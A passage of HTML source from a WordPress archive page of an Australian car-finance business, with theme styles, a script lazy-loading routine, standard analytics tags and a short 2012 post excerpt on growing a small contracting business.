g-left:40px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0;padding-right:40px;padding-bottom:0;padding-left:40px}@media only screen and (min-width:981px){.et_pb_row_5_tb_footer,.et_pb_section_1_tb_footer{display:none!important}.et_pb_image_1_tb_footer{width:150px}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer.et_pb_section{padding-right:20px;padding-left:20px}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0;padding-right:20px;padding-bottom:0;padding-left:20px}.et_pb_image_1_tb_footer{width:150px}.et_pb_row_5_tb_footer.et_pb_row{margin-left:auto!important;margin-right:auto!important}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_button_0_tb_header,.et_pb_row_0_tb_header,.et_pb_section_0_tb_header{display:none!important}.et_pb_section_0_tb_footer{display:none!important}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer.et_pb_section{padding-right:20px;padding-left:20px}.et_pb_section_0_tb_footer{display:none!important}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0;padding-right:20px;padding-bottom:0;padding-left:20px}.et_pb_image_1_tb_footer{width:200px}.et_pb_row_5_tb_footer.et_pb_row{margin-left:auto!important;margin-right:auto!important}}.quick-links__container{display:flex;flex-direction:column}.quick-links__container .quick-links__wrapper{display:flex;flex-direction:column}.latest__news article{margin-bottom:12px!important;flex-direction:column}.footer-nav__2col{display:flex important;flex-direction:row!important}.quick-links__wrapper ul{display:flex;flex-direction:column;gap:12px}.latest__news{display:flex;flex-direction:column}.latest__news article{margin-bottom:12px!important}</style><script>var w3GoogleFont=["https:\/\/fonts.googleapis.com\/css?display=swap&family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C300%2C600%2C700%2C800%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic"];</script><script>var w3elem = window.innerWidth<768?'touchstart':'click';var w3LazyloadByPx=200, w3LazyloadJs = 1, w3JsIsExcluded = 0, w3Inp = 0,w3ExcludedJs=0;var w3pageshow="";!function(){var t=EventTarget.prototype.addEventListener;let e=[],n=[];function i(t){n.click.push(t.target)}function s(t,i){i>3||n[t].forEach(function(a){var r=0;if(e[t].forEach(function(t){o(t,a)&&(r=1)}),!window.w3Html.eventEcr.includes(a)&&!r&&void 0!==a.click)return window.w3Html.eventEcr.push(a),a.click();window.w3Html.eventEcr.includes(a)||r||void 0!==a.click||["HTML","BODY"].includes(a.parentNode.tagName)||(n[t]=[],n[t].push(a.parentNode),s(t,i++))})}function o(t,e){return t==e||"string"==typeof e.tagName&&!["HTML","BODY"].includes(e.tagName)&&o(t,e.parentNode)}e.click=[],n.click=[],n.touchstart=[],window.w3Html=[],window.w3Html.eventEcr=[],window.w3Html.class="",window.w3Html["css-preloaded"]=0,window.w3Html["data-css"]=0,window.w3Html["data-css-loaded"]=0,"onpageshow"in window&&(window.onpageshow=function(t){w3pageshow=t}),EventTarget.prototype.addEventListener=function(n,i,s){["click","touchstart","keydown","keyup","input","blur","focus","pointerup","pointerdown"].includes(n)&&(-1==window.w3Html.class.indexOf("w3_start")&&["click","touchstart"].includes(n)&&e.click.push(this),w3Inp&&["keydown","keyup","input","blur","pointerup","pointerdown"].includes(n)&&-1==i.toString().indexOf("preventDefault")&&-1==i.toString().indexOf("stopPropagation(")&&-1==i.toString().indexOf("event.dispatch.apply")&&(null==s||null!=s&&"boolean"!=typeof s.passive)&&((s=null!=s?s:[]).passive=!0)),w3Inp&&-1!=window.location.href.indexOf("?test-inp=")&&console.log("rocket",this,n,i,s),t.call(this,n,i,s)},document.querySelector("html").addEventListener("click",i,{passive:!0}),window.addEventListener("w3-load",function t(){return-1!=window.w3Html.class.indexOf("jsload")?(document.querySelector("html").removeEventListener("click",i),setTimeout(function(){s("click",0)},100)):setTimeout(function(){t()},50)},{passive:!0})}();class w3LoadScripts{constructor(t){this.triggerEvents=t,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.lazyTrigger,this.styleLoadFired,this.lazyScriptsLoadFired=0,this.scriptsLoadFired=0,this.excluded_js=w3ExcludedJs,this.w3LazyloadJs=w3LazyloadJs,this.w3_fonts="undefined"!=typeof w3GoogleFont?w3GoogleFont:[],this.w3Styles=[],this.w3Scripts={normal:[],async:[],defer:[],lazy:[]},this.allJQueries=[],this.validScriptAttributes=new Set(["src","type","async","defer","crossorigin","integrity","nomodule","referrerpolicy","nonce","id"])}userEventsAdd(t){this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventListener,t.eventOptions))}userEventsRemove(t){this.triggerEvents.forEach(e=>window.removeEventListener(e,t.userEventListener,t.eventOptions))}async triggerListener(t){this.userEventsRemove(this),setTimeout(t=>{t.callEvents()},10,this)}callEvents(){this.lazyScriptsLoadFired=1,this.addHtmlClass("w3_user"),"loading"===document.readyState?(document.addEventListener("DOMContentLoaded",this.loadStyleResources.bind(this)),!this.scriptsLoadFire&&document.addEventListener("DOMContentLoaded",this.loadResources.bind(this))):(this.loadStyleResources(),!this.scriptsLoadFire&&this.loadResources())}async loadStyleResources(){this.styleLoadFired||(this.styleLoadFired=!0,this.registerStyles(),window.w3Html["data-css"]=this.w3Styles.length,this.preloadScripts(this.w3Styles),this.loadStylesPreloaded(),this.loadFonts(this.w3_fonts))}async loadStylesPreloaded(){setTimeout(function(t){1==window.w3Html["css-preloaded"]?t.loadStyles(t.w3Styles):t.loadStylesPreloaded()},100,this)}async loadResources(){this.scriptsLoadFired||(this.scriptsLoadFired=!0,this.holdEventListeners(),this.exeDocumentWrite(),this.registerScripts(),this.addHtmlClass("w3_start"),"function"==typeof w3EventsOnStartJs&&w3EventsOnStartJs(),this.preloadScripts(this.w3Scripts.normal),this.preloadScripts(this.w3Scripts.defer),this.preloadScripts(this.w3Scripts.async),await this.loadScripts(this.w3Scripts.normal),await this.loadScripts(this.w3Scripts.defer),await this.loadScripts(this.w3Scripts.async),await this.executeDomcontentloaded(),await this.executeWindowLoad(),window.dispatchEvent(new Event("w3-scripts-loaded")),this.addHtmlClass("w3_js"),"function"==typeof w3EventsOnEndJs&&w3EventsOnEndJs(),this.lazyTrigger=setInterval(this.w3TriggerLazyScript,500,this))}async w3TriggerLazyScript(t){t.lazyScriptsLoadFired&&(await t.loadScripts(t.w3Scripts.lazy),t.addHtmlClass("jsload"),clearInterval(t.lazyTrigger))}addHtmlClass(t){document.getElementsByTagName("html")[0].classList.add(t),window.w3Html.class+=" "+t}registerScripts(){document.querySelectorAll("script[type=lazyJs]").forEach(t=>{t.hasAttribute("src")?t.hasAttribute("async")&&!1!==t.async?this.w3Scripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-w3-type")?this.w3Scripts.defer.push(t):this.w3Scripts.normal.push(t):this.w3Scripts.normal.push(t)}),document.querySelectorAll("script[type=lazyExJs]").forEach(t=>{this.w3Scripts.lazy.push(t)})}registerStyles(){document.querySelectorAll("link[data-href]").forEach(t=>{this.w3Styles.push(t)})}async executeScript(t){return new Promise((e,n)=>{const i=document.createElement("script");if([...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&"data-cfasync"!=e&&("data-w3-type"===e&&(e="type"),(-1!=e.indexOf("data-")||-1==e.indexOf("data-")&&this.validScriptAttributes.has(e))&&i.setAttribute(e,t.nodeValue))}),t.hasAttribute("src")){i.removeAttribute("defer"),i.setAttribute("async","async");const t=i.getAttribute("type");"text/javascript"!=t&&"application/javascript"!=t&&"module"!=t&&i.setAttribute("type","text/javascript"),i.onload=t=>{i.loaded=!0,e()},i.onerror=t=>{i.loaded=!0,e()},setTimeout(()=>{null==i.loaded&&e()},3e3)}else setTimeout(()=>{i.text=t.text,e()},10);setTimeout(()=>{null!==t.parentNode?t.parentNode.replaceChild(i,t):document.head.appendChild(i)},10)})}async executeStyles(t){return function(t){t.href=t.getAttribute("data-href"),t.removeAttribute("data-href"),t.rel="stylesheet"}(t)}async loadScripts(t){const e=t.shift();return e?(await this.executeScript(e),this.loadScripts(t)):Promise.resolve()}async loadStyles(t){const e=t.shift();return e?(this.executeStyles(e),this.loadStyles(t)):"loaded"}async loadFonts(t){var e=document.createDocumentFragment();t.forEach(t=>{const n=document.createElement("link");n.href=t,n.rel="stylesheet",e.appendChild(n)}),document.head.appendChild(e)}preloadScripts(t){var e=document.createDocumentFragment(),n=0,i=this;[...t].forEach(s=>{const o=s.getAttribute("src"),a=s.getAttribute("data-href"),r=s.getAttribute("data-w3-type");if(o){const t=document.createElement("link");t.href=o,t.rel="module"==r?"modulepreload":"preload",t.as="script",e.appendChild(t)}else if(a){const s=document.createElement("link");s.href=a,s.rel="preload",s.as="style",n++,t.length==n&&(s.dataset.last=1),e.appendChild(s),s.onload=function(){fetch(this.href,{mode:"no-cors"}).then(t=>t.blob()).then(t=>{i.updateCssLoader()}).catch(t=>{i.updateCssLoader()})},s.onerror=function(){i.updateCssLoader()}}}),document.head.appendChild(e)}updateCssLoader(){window.w3Html["data-css-loaded"]=window.w3Html["data-css-loaded"]+1,window.w3Html["data-css"]==window.w3Html["data-css-loaded"]&&(window.w3Html["css-preloaded"]=1)}holdEventListeners(){let t={};function e(e,n){const i=Object.getOwnPropertyDescriptor(e,"addEventListener");(null==i||i.writable)&&(!function(e){function n(n){return t[e].eventsToRewrite.indexOf(n)>=0?"w3-"+n:n}t[e]||(t[e]={originalFunctions:{add:e.addEventListener,remove:e.removeEventListener},eventsToRewrite:[]},e.addEventListener=function(){arguments[0]=n(arguments[0]),t[e].originalFunctions.add.apply(e,arguments)},e.removeEventListener=function(){arguments[0]=n(arguments[0]),t[e].originalFunctions.remove.apply(e,arguments)})}(e),t[e].eventsToRewrite.push(n))}function n(t,e){let n=t[e];Object.defineProperty(t,e,{get:()=>n||function(){},set(i){t["w3"+e]=n=i}})}e(document,"DOMContentLoaded"),e(window,"DOMContentLoaded"),e(window,"load"),e(window,"pageshow"),e(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}bindFunc(t,e,n){if(-1==window.w3Html.class.indexOf("w3_js"))return setTimeout(function(t,e,n,i){t.bindFunc(e,n,i)},50,this,t,e,n);t.bind(e)(n)}holdJquery(t){let e=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>e,set(n){if(n&&n.fn&&!t.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(e){if(void 0!==e)return t.scriptsLoadFired?t.domReadyFired?t.bindFunc(e,document,n):document.addEventListener("w3-DOMContentLoaded",()=>t.bindFunc(e,document,n)):document.addEventListener("DOMContentLoaded",()=>e.bind(document)(n)),n(document)};const e=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if("ready"==arguments[0]||"w3-DOMContentLoad"==arguments[0]){if(this[0]!==document)return e.apply(this,arguments),this;if("string"!=typeof arguments[1])return t.bindFunc(arguments[1],document,n)}if(this[0]===window){function i(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load")?"w3-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{Object.assign(arguments[0],{[i(t)]:arguments[0][t]})[t]})}return e.apply(this,arguments),this},t.allJQueries.push(n)}e=n}})}async executeDomcontentloaded(){this.domReadyFired=!0,document.w3readyState=document.readyState,await this.repaintFrame(),document.dispatchEvent(new Event("w3-DOMContentLoaded")),await this.repaintFrame(),window.dispatchEvent(new Event("w3-DOMContentLoaded")),await this.repaintFrame(),document.dispatchEvent(new Event("w3-readystatechange")),await this.repaintFrame(),document.w3onreadystatechange&&document.w3onreadystatechange()}async executeWindowLoad(){if(-1==window.w3Html.class.indexOf("w3_js"))return setTimeout(function(t){t.executeWindowLoad()},10,this);await this.repaintFrame(),setTimeout(function(){window.dispatchEvent(new Event("w3-load"))},100),await this.repaintFrame(),window.w3onload&&window.w3onload(),await this.repaintFrame(),this.allJQueries.forEach(t=>t(window).trigger("w3-jquery-load")),window.dispatchEvent(new Event("w3-pageshow")),await this.repaintFrame(),window.w3onpageshow&&window.w3onpageshow(w3pageshow)}exeDocumentWrite(){const t=new Map;document.write=document.writeln=function(e){const n=document.currentScript,i=document.createRange(),s=n.parentElement;let o=t.get(n);void 0===o&&(o=n.nextSibling,t.set(n,o));const a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),s.insertBefore(a,o)}}async repaintFrame(){return new Promise(t=>requestAnimationFrame(t))}static execute(){const t=new w3LoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);t.userEventsAdd(t),document.w3readyState="loading",t.holdJquery(t),(!t.w3LazyloadJs||window.scrollY>50||"complete"==document.readyState||"interactive"==document.readyState)&&t.triggerListener();const e=setInterval(function(t){null!=document.body&&(document.body.getBoundingClientRect().top<-30&&t.triggerListener(),clearInterval(e))},500,t)}}setTimeout(()=>{w3LoadScripts.execute()});</script><link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-content/plugins/carousels-slider-for-divi/public/css/swiper-bundle.css" rel='stylesheet' id='divicarousel8_swipper_css-css' media='all'>
<link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-content/plugins/carousels-slider-for-divi/public/css/custom.css" rel='stylesheet' id='divicarousel8_custom_css-css' media='all'>
<link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-content/plugins/contact-form-7/includes/css/styles.css" rel='stylesheet' id='contact-form-7-css' media='all'>
<link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-content/themes/Divi/font/fonts.css" rel='stylesheet' id='font-mk-styles-css' media='all'>

<link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-content/plugins/carousels-slider-for-divi/styles/style.min.css" rel='stylesheet' id='divicarousel8-styles-css' media='all'>
<link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-content/plugins/wp-pagenavi/pagenavi-css.css" rel='stylesheet' id='wp-pagenavi-css' media='all'>
<link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-content/themes/Divi/style-static.min.css" rel='stylesheet' id='divi-style-parent-css' media='all'>
<link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-content/themes/divi-child/style.css" rel='stylesheet' id='divi-style-css' media='all'>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="lazyJs" src="https://fincar.com.au/wp-content/cache/w3-cache/js/835/wp-content/plugins/carousels-slider-for-divi/public/js/swiper-bundle.min.js" id="divicarousel8_swipper_js-js"></script>
<link rel="https://api.w.org/" href="https://fincar.com.au/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fincar.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />


<!-- FigPii Tracking Code -->
<script id="piiTester" type="lazyJs" async="async" crossorigin="anonymous" src="//tracking-cdn.figpii.com/aee0d5336b8d671d6173535561761824.js"></script>
<!-- End FigPii Tracking Code -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script type="lazyJs" data-cfasync="false" data-pagespeed-no-defer="" >
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"month-post"};
	dataLayer.push( dataLayer_content );
</script>
<script type="lazyJs" data-cfasync="false" data-pagespeed-no-defer="" >
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WB3PV67');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
    <script type="lazyJs" >
        document.addEventListener('wpcf7mailsent', function(event) {
            var formId = event.detail.contactFormId;
            var allowedIds = [6061, 6367];
            if (allowedIds.includes(formId)) {
                setTimeout(function() {
                    window.location.href = 'https://fincar.com.au/thank-you';
                }, 0);
            }
        }, false);
    </script>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="icon" href="https://fincar.com.au/wp-content/uploads/2025/05/Logo-512-150x150.webp" sizes="32x32" />
<link rel="icon" href="https://fincar.com.au/wp-content/uploads/2025/05/Logo-512-300x300.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fincar.com.au/wp-content/uploads/2025/05/Logo-512-300x300.webp" />
<meta name="msapplication-TileImage" content="https://fincar.com.au/wp-content/uploads/2025/05/Logo-512-300x300.webp" />
<link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-content/et-cache/global/et-divi-customizer-global.min.css" rel='stylesheet' id='et-divi-customizer-global-cached-inline-styles'><link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css" rel='stylesheet' id='mediaelement-css' media='all'>
<link data-href="https://fincar.com.au/wp-content/cache/w3-cache/css/835/wp-includes/js/mediaelement/wp-mediaelement.min.css" rel='stylesheet' id='wp-mediaelement-css' media='all'>

<style id="w3_bg_load"></style><style>div[data-BgLz=1],div[data-BgLz=1]::before,div[data-BgLz=1]::before,section[data-BgLz=1],section[data-BgLz=1]::before,section[data-BgLz=1]::after,iframelazy[data-BgLz=1],iframe[data-BgLz=1]{background-image:none !important;}</style><style id="makfast-custom-css">@font-face {  font-family:'Poppins';  font-style:normal;  font-weight:500;  font-display:swap;  src:url(https://fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');  unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; }  .logo-wrapper img {   opacity:1 !important; } @font-face {   font-family:"Croogla 4F";   font-display:swap;   src:url('https://fincar.com.au/wp-content/themes/Divi/font/Croogla-4F.woff2') format("truetype") } @font-face { font-family:ETmodules; src:url('[data-uri]') format('woff2'); font-weight:normal; font-style:normal; font-display:swap; }  body.single-company_news .et_pb_row.et_pb_row_0_tb_body {   padding:27px 0; } .nav-next {   float:right; } html, body { overflow-y:overlay; overflow-x:unset; scroll-behavior:unset; scroll-snap-type:unset; scroll-snap-stop:unset; }  @media only screen and (min-width:1350px) {  footer.et-l.et-l--footer div#footer.et_pb_section {  padding:54px 40px;   } } @media (min-width:981px) {  footer.et-l.et-l--footer .et_pb_gutters3 .et_pb_column_1_2,   footer.et-l.et-l--footer .et_pb_gutters3.et_pb_row .et_pb_column_1_2 {  width:47.25%;   } } @media(min-width:1200px){ .single-company_news header.et-l.et-l--header > div > div.global-header.et_pb_sticky_module {  position:fixed !important;  padding:30px 0px !important;  z-index:10010;  width:1000%;  left:0px;  top:0px;  bottom:auto;  margin-top:0px; } .single-company_news header.et-l.et-l--header > div:has(div.global-header.et_pb_sticky_module) {   min-height:135px; } } @media(max-width:767px){ .single-company_news header.et-l.et-l--header > div > div.global-header.et_pb_sticky_module {   position:fixed !important; } .single-company_news header.et-l.et-l--header > div:has(div.global-header.et_pb_sticky_module) {   min-height:168px; } .mobile-header .et_pb_blurb_position_left .et_pb_blurb_container {   padding-left:5px !important; } .et_pb_menu__wrap .mobile_menu_bar:before {   top:9px; } html:not(.w3_start) .page-id-6911 div#card-2 img {   opacity:0 !important;   visibility:hidden !important; } .page-id-6911 .et_pb_section_1 img {   height:78vw; } .page-id-6903 .et_pb_section_1 img {   height:134.56vw; } html:not(.w3_start) .page-id-6835 .et_pb_section_2 img{   opacity:0 !important; visibility:hidden !important; display:none !important; } .page-id-8304 .et_pb_section_1 img {   height:97vw; } .page-id-8274 .et_pb_section_1 img {   height:134.616vw; } .page-id-6835 .et_pb_section_1 img {   height:82.68vw; } .page-id-2523 .et_pb_section_1 img {   height:77.701vw; } }</style></head>
<body class="archive date wp-theme-Divi wp-child-theme-divi-child et-tb-has-template et-tb-has-header et-tb-has-footer et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_right_sidebar et_divi_theme et-db">
	<div data-BgLz=1 id="page-container">
<div data-BgLz=1 id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div data-BgLz=1 class="et_builder_inner_content et_pb_gutters3">
		<div data-BgLz=1 class="et_pb_section et_pb_section_0_tb_header global-header et_pb_sticky_module et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div data-BgLz=1 class="et_pb_row et_pb_row_0_tb_header et_pb_row--with-menu">
				<div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://fincar.com.au/"><span class="et_pb_image_wrap "><img fetchpriority="high" loading="eager" fetchpriority="high" decoding="async" width="454" height="175" src="https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1.pngw3.webp" alt="Fincar image 1" title="Fincar-image 1" srcset="https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1.pngw3.webp 454w, https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1-300x116.pngw3.webp 300w" sizes="(max-width: 454px) 100vw, 454px" class="wp-image-6080" /></span></a>
			</div>
			</div><div data-BgLz=1 class="et_pb_column et_pb_column_3_4 et_pb_column_1_tb_header horizontal-align  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_menu et_pb_menu_0_tb_header nav-menu et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-centered">
					
					
					
					
					<div data-BgLz=1 class="et_pb_menu_inner_container clearfix">
						
						<div data-BgLz=1 class="et_pb_menu__wrap">
							<div data-BgLz=1 class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu" class="et-menu nav"><li class="et_pb_menu_page_id-2523 menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://fincar.com.au/about/">About</a></li>
<li class="et_pb_menu_page_id-2526 menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://fincar.com.au/company-news/">Articles</a></li>
<li class="et_pb_menu_page_id-2528 menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://fincar.com.au/contact/">Contact</a></li>
<li class="et_pb_menu_page_id-2534 menu-item menu-item-type-custom menu-item-object-custom menu-item-2534"><a href="https://fincar.driver-portal.catch-e.com/">Login</a></li>
</ul></nav>
							</div>
							
							
							<div data-BgLz=1 class="et_mobile_nav_menu">
				<div data-BgLz=1 class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div data-BgLz=1 class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_header et_pb_bg_layout_light" href="tel:1300346227">1300 346 227</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div data-BgLz=1 class="et_pb_section et_pb_section_1_tb_header instant-hide global-header et_pb_sticky_module et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div data-BgLz=1 class="et_pb_with_border et_pb_row et_pb_row_1_tb_header mobile-logo">
				<div data-BgLz=1 class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_header logo-wrapper  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_image et_pb_image_1_tb_header">
				
				
				
				
				<a href="https://fincar.com.au/"><span class="et_pb_image_wrap "><img fetchpriority="high" loading="eager" fetchpriority="high" decoding="async" width="454" height="175" src="https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1.pngw3.webp" alt="Fincar image 1" title="Fincar-image 1" srcset="https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1.pngw3.webp 454w, https://fincar.com.au/wp-content/w3-webp/uploads/2025/05/Fincar-image-1-300x116.pngw3.webp 300w" sizes="(max-width: 454px) 100vw, 454px" class="wp-image-6080" /></span></a>
			</div>
			</div>
				
				
				
				
			</div><div data-BgLz=1 class="et_pb_with_border et_pb_row et_pb_row_2_tb_header mobile-header et_pb_row--with-menu">
				<div data-BgLz=1 class="et_pb_column et_pb_column_1_4 et_pb_column_3_tb_header logo-wrapper  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_header et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div data-BgLz=1 class="et_pb_blurb_content">
					<div data-BgLz=1 class="et_pb_main_blurb_image"><span class="et_pb_image_wrap et_pb_only_image_mode_wrap"><img decoding="async" width="89" height="88" loading="lazy" src="https://fincar.com.au/wp-content/uploads/2025/06/Call-Icon.png" alt="Call Icon" class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone wp-image-8937" /></span></div>
					<div data-BgLz=1 class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><span>Call Us</span></h4>
						
					</div>
				</div>
			</div>
			</div><div data-BgLz=1 class="et_pb_column et_pb_column_3_4 et_pb_column_4_tb_header logo-wrapper  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div data-BgLz=1 class="et_pb_module et_pb_menu et_pb_menu_1_tb_header et_pb_bg_layout_light  et_pb_text_align_left et_dropdown_animation_fade et_pb_menu--without-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div data-BgLz=1 class="et_pb_menu_inner_container clearfix">
						
						<div data-BgLz=1 class="et_pb_menu__wrap">
							<div data-BgLz=1 class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-main-menu-1" class="et-menu nav downwards"><li class="et_pb_menu_page_id-2523 menu-item menu-item-type-post_type menu-item-object-page menu-item-2532"><a href="https://fincar.com.au/about/">About</a></li>
<li class="et_pb_menu_page_id-2526 menu-item menu-item-type-post_type menu-item-object-page menu-item-2531"><a href="https://fincar.com.au/company-news/">Articles</a></li>
<li class="et_pb_menu_page_id-2528 menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="https://fincar.com.au/contact/">Contact</a></li>
<li class="et_pb_menu_page_id-2534 menu-item menu-item-type-custom menu-item-object-custom menu-item-2534"><a href="https://fincar.driver-portal.catch-e.com/">Login</a></li>
</ul></nav>
							</div>
							
							
							<div data-BgLz=1 class="et_mobile_nav_menu">
				<div data-BgLz=1 class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</header>
	<div data-BgLz=1 id="et-main-area">
	
<div data-BgLz=1 id="main-content">
	<div data-BgLz=1 class="container">
		<div data-BgLz=1 id="content-area" class="clearfix">
			<div data-BgLz=1 id="left-area">
		
					<article id="post-127" class="et_pb_post post-127 post type-post status-publish format-standard hentry category-business-finance">

				
															<h2 class="entry-title"><a href="https://fincar.com.au/when-youre-ready-to-step-up/">When You&#8217;re Ready to Step Up</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://fincar.com.au/author/admin/" title="Posts by admin" rel="author">admin</a></span> | <span class="published">Nov 1, 2012</span> | <a href="https://fincar.com.au/category/business-finance/" rel="category tag">Business Finance</a></p>Let&#8217;s say that a few years ago, you started out as a small-scale contractor doing things like lawn mowing, window cleaning or home cleaning. And so far, your business has been doing pretty good. But you know that you can reach a bit higher and provide more...				
					</article>
						</div>

				<div data-BgLz=1 id="sidebar">
		<div data-BgLz=1 id="block-2" class="et_pb_widget widget_block widget_search"><form role="search" method="get" action="https://fincar.com.au/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div data-BgLz=1 class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div data-BgLz=1 id="block-3" class="et_pb_widget widget_block"><div data-BgLz=1 class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://fincar.com.au/what-new-car-models-evs-released-in-2025-get-the-fbt-exemption/">What new car models (EV&#8217;s) released in 2025 get the FBT exemption?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fincar.com.au/relax-everybody/">Relax, Everybody!</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://fincar.com.au/business-or-personal/">Business or Personal?</a></li>
